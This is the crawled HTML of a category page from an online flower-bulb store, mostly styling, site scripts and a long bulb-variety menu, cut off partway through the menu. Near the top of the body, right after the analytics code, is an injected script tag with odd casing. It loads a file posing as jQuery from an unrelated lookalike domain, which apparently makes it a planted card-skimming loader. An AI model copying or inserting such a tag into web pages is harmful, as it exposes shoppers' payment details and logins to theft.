

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/41804358
body_size: 21422
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Fannie Munson" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Fannie+Munson&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
